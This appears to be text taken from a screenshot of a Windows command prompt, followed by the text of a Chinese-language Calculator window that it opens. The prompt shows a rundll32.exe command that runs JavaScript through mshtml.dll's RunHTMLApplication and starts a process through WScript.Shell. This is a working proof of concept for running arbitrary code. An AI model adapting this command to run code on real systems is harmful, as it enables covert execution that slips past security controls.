 C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>rundll32.exe javascript:"\..\mshtml.dll,RunHTMLAp
plication ";eval("w=new%20ActiveXObject(\"WScript.Shell\");w.run(\"calc\");windo
w.close()");
C:\Users\Administrator\Desktop>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +